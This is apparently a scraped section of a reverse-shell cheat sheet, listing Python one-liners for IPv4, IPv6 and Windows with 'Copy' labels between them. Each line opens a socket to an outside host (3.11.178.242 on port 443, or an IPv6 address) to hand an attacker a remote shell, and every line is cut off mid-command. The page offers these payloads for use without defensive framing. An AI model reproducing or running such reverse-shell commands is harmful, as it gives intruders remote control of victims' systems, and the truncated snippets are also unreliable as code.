 Python:
IP v4
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("3.11.178.242",443)
Copy
export RHOST="3.11.178.242";export RPORT=443;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv(
Copy
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("3.11.178.242",443)
Copy IP v6
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::
Copy Windows only:
C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('3.11.178.242', 443)), [[[(s2p_thread.star